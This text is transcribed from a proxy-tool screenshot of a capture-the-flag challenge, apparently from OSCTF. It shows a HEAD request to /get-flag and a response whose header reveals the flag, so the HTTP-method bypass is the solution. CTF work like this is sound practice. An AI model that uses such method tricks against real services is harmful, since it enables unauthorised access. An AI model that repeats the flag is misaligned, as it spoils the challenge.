 Request
Pretty Raw Hex
\n
1 HEAD /get-flag HTTP/1.1
2 Host: 34.16.207.52:4789
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=eyJ1c2VybmFtZSI6Im4wdGhpbmcifQ.ZpKfXw.vE8xqsbZ9lE891UpudhukmD6eC0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.19
3 Date: Sat, 13 Jul 2024 19:09:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Flag: OSCTF{Und3Rr47Ed_H3aD_M3Th0D}
6 Content-Length: 0
7 Connection: close
8
9